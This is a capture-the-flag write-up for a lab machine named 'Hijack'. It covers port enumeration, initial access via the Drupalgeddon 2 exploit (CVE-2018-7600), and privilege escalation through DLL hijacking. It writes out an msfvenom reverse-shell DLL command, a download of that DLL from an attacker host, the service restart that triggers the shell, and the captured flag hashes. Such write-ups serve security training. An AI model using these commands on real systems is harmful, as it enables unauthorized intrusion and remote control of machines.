Info
- Name – Hijack
- IP Address – 172.31.1.27
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 67 | udp | filtered | dhcps |
| 69 | udp | filtered | tftp |
| 80 | tcp | http | Apache httpd 2.4.37 |
| 123 | udp | filtered | ntp |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 135 | udp | filtered | msrpc |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 138 | udp | filtered | netbios-dgm |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 139 | udp | filtered | netbios-ssn |
| 443 | tcp | http | Apache httpd 2.4.37 |
| 445 | tcp | microsoft-ds | |
| 500 | udp | filtered | isakmp |
| 520 | udp | filtered | route |
| 631 | udp | filtered | ipp |
| 3306 | tcp | mysql | MariaDB |
| 3389 | tcp | ms-wbt-server | Microsoft Terminal Services |
| 4500 | udp | filtered | nat-t-ike |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 49664 | tcp | msrpc | Microsoft Windows RPC |
| 49665 | tcp | msrpc | Microsoft Windows RPC |
| 49666 | tcp | msrpc | Microsoft Windows RPC |
| 49667 | tcp | msrpc | Microsoft Windows RPC |
| 49668 | tcp | msrpc | Microsoft Windows RPC |
| 49669 | tcp | msrpc | Microsoft Windows RPC |
| 49672 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (Github)
- Name – Drupalgeddon 2 on Windows
- CVE – 2018-7600
- Module – N/A
- Disclosed – 2018-04-13
- References
python3 exploit.py http://$ip

whoami
type C:\Users\jack\Desktop\access.txt
Privilege Escalation
Exploit Details (DLL Hijackk)
- Name – DLL Hijack
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
The hijack service is vulnerable to DLL hijack.
Create a payload.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$lhost LPORT=53 -f dll -o /root/share/hijackme.dll
Download the payload, copy to the target location and then stop and start the service.
Invoke-WebRequest http://10.10.0.15/hijackme.dll -OutFile hijackme.dll
copy hijackme.dll "C:\Program Files\Hijack\Libraries\Custom.dll"
net stop hijack
net start hijack
Catch the reverse shell and read the system.txt file.
whoami
type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - f7beb3cc769e0b70c750eab32e3e3c91
system.txt - eaaaed85d047342ef6ac0b2248e9e599